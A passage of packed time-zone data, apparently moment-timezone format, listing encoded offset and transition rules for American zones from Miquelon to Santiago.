14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|20e6\",\n\t\t\t\"America/Miquelon|LMT AST -03 -02|3I.E 40 30 20|012323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-2mKkf.k 2LTAf.k gQ10 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|61e2\",\n\t\t\t\"America/Moncton|EST AST ADT AWT APT|50 40 30 30 30|[base64]|-2IsH0 CwN0 1in0 zAo0 An0 1Nd0 An0 1Nd0 An0 1Nd0 An0 1Nd0 An0 1Nd0 An0 1K10 Lz0 1zB0 NX0 1u10 Wn0 S20 8x50 iu0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 3Cp0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14n1 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 ReX 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|64e3\",\n\t\t\t\"America/Monterrey|LMT CST CDT|6F.g 60 50|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1UQG0 2FjC0 1nX0 i6p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|41e5\",\n\t\t\t\"America/Montevideo|LMT MMT -04 -03 -0330 -0230 -02 -0130|3I.P 3I.P 40 30 3u 2u 20 1u|012343434343434343434343435353636353636375363636363636363636363636363636363636363636363|-2tRUf.9 sVc0 8jcf.9 1db0 1dcu 1cLu 1dcu 1cLu ircu 11zu 1o0u 11zu 1o0u 11zu 1o0u 11zu 1qMu WLu 1qMu WLu 1fAu 1cLu 1o0u 11zu NAu 3jXu zXu Dq0u 19Xu pcu jz0 cm10 19X0 6tB0 1fbu 3o0u jX0 4vB0 xz0 3Cp0 mmu 1a10 IMu Db0 4c10 uL0 1Nd0 An0 1SN0 uL0 mp0 28L0 iPB0 un0 1SN0 xz0 1zd0 Lz0 1zd0 Rb0 1zd0 On0 1wp0 Rb0 s8p0 1fB0 1ip0 11z0 1ld0 14n0 1o10 11z0 1o10 11z0 1o10 14n0 1ld0 14n0 1ld0 14n0 1o10 11z0 1o10 11z0 1o10 11z0|17e5\",\n\t\t\t\"America/Toronto|EST EDT EWT EPT|50 40 40 40|[base64]|-25TR0 1in0 11Wu 1nzu 1fD0 WJ0 1wr0 Nb0 1Ap0 On0 1zd0 On0 1wp0 TX0 1tB0 TX0 1tB0 TX0 1tB0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 4kM0 8x40 iv0 1o10 11z0 1nX0 11z0 1o10 11z0 1o10 1qL0 11D0 1nX0 11B0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|65e5\",\n\t\t\t\"America/New_York|EST EDT EWT EPT|50 40 40 40|[base64]|-261t0 1nX0 11B0 1nX0 11B0 1qL0 1a10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 RB0 8x40 iv0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|21e6\",\n\t\t\t\"America/Nipigon|EST EDT EWT EPT|50 40 40 40|010123010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-25TR0 1in0 Rnb0 3je0 8x40 iv0 19yN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|16e2\",\n\t\t\t\"America/Nome|NST NWT NPT BST BDT YST AKST AKDT|b0 a0 a0 b0 a0 90 90 80|012034343434343434343434343434343456767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676|-17SX0 8wW0 iB0 Qlb0 52O0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cl0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|38e2\",\n\t\t\t\"America/Noronha|LMT -02 -01|29.E 20 10|0121212121212121212121212121212121212121|-2glxO.k HdKO.k 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 nsp0 WL0 1tB0 2L0 2pB0 On0|30e2\",\n\t\t\t\"America/North_Dakota/Beulah|MST MDT MWT MPT CST CDT|70 60 60 60 60 50|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101014545454545454545454545454545454545454545454545454545454|-261r0 1nX0 11B0 1nX0 SgN0 8x20 ix0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Oo0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/North_Dakota/Center|MST MDT MWT MPT CST CDT|70 60 60 60 60 50|010102301010101010101010101010101010101010101010101010101014545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|-261r0 1nX0 11B0 1nX0 SgN0 8x20 ix0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14o0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/North_Dakota/New_Salem|MST MDT MWT MPT CST CDT|70 60 60 60 60 50|010102301010101010101010101010101010101010101010101010101010101010101010101010101454545454545454545454545454545454545454545454545454545454545454545454|-261r0 1nX0 11B0 1nX0 SgN0 8x20 ix0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14o0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Ojinaga|LMT MST CST CDT MDT|6V.E 70 60 50 60|0121212323241414141414141414141414141414141414141414141414141414141414141414141414141414141|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 2zQN0 1lb0 14p0 1lb0 14q0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 U10 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|23e3\",\n\t\t\t\"America/Pangnirtung|-00 AST AWT APT ADDT ADT EDT EST CST CDT|0 40 30 30 20 30 40 50 60 50|012314151515151515151515151515151515167676767689767676767676767676767676767676767676767676767676767676767676767676767676767|-1XiM0 PnG0 8x50 iu0 LCL0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1o00 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11C0 1nX0 11A0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|14e2\",\n\t\t\t\"America/Paramaribo|LMT PMT PMT -0330 -03|3E.E 3E.Q 3E.A 3u 30|01234|-2nDUj.k Wqo0.c qanX.I 1yVXN.o|24e4\",\n\t\t\t\"America/Port-au-Prince|PPMT EST EDT|4N 50 40|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-28RHb 2FnMb 19X0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14q0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 i6n0 1nX0 11B0 1nX0 d430 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 3iN0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|23e5\",\n\t\t\t\"America/Rio_Branco|LMT -05 -04|4v.c 50 40|01212121212121212121212121212121|-2glvs.M HdLs.M 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 NBd0 d5X0|31e4\",\n\t\t\t\"America/Porto_Velho|LMT -04 -03|4f.A 40 30|012121212121212121212121212121|-2glvI.o HdKI.o 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0|37e4\",\n\t\t\t\"America/Punta_Arenas|SMT -05 -04 -03|4G.K 50 40 30|0102021212121212121232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323|-2q2jh.e fJAh.e 5knG.K 1Vzh.e jRAG.K 1pbh.e 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 nHX0 op0 blz0 ko0 Qeo0 WL0 1zd0 On0 1ip0 11z0 1o10 11z0 1qN0 WL0 1ld0 14n0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0|\",\n\t\t\t\"America/Rainy_River|CST CDT CWT CPT|60 50 50 50|010123010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-25TQ0 1in0 Rnb0 3je0 8x30 iw0 19yN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|842\",\n\t\t\t\"America/Rankin_Inlet|-00 CST CDDT CDT EST|0 60 40 50 50|012131313131313131313131313131313131313131313431313131313131313131313131313131313131313131313131313131313131313131313131|-vDc0 keu0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|26e2\",\n\t\t\t\"America/Recife|LMT -03 -02|2j.A 30 20|0121212121212121212121212121212121212121|-2glxE.o HdLE.o 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 nsp0 WL0 1tB0 2L0 2pB0 On0|33e5\",\n\t\t\t\"America/Regina|LMT MST MDT MWT MPT CST|6W.A 70 60 60 60 60|012121212121212121212121341212121212121212121212121215|-2AD51.o uHe1.o 1in0 s2L0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 66N0 1cL0 1cN0 19X0 1fB0 1cL0 1fB0 1cL0 1cN0 1cL0 M30 8x20 ix0 1ip0 1cL0 1ip0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 3NB0 1cL0 1cN0|19e4\",\n\t\t\t\"America/Resolute|-00 CST CDDT CDT EST|0 60 40 50 50|012131313131313131313131313131313131313131313431313131313431313131313131313131313131313131313131313131313131313131313131|-SnA0 GWS0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|229\",\n\t\t\t\"America/Santarem|LMT -04 -03|3C.M 40 30|0121212121212121212121212121212|-2glwl.c HdLl.c 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 NBd0|21e4\",\n\t\t\t\"America/Santiago|SMT -05 -04 -03|4G.K 50 40 30|010202121212121212321232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323|-2q2jh.e fJAh.e 5knG.K 1Vzh.e jRAG.K 1pbh.e 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 nHX0 op0 9Bz0 jb0 1oN0 ko0 Qeo0 WL0 1zd0 On0 1ip0 11z0 1o10 11z0 1qN0 WL0 1ld0 14n0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 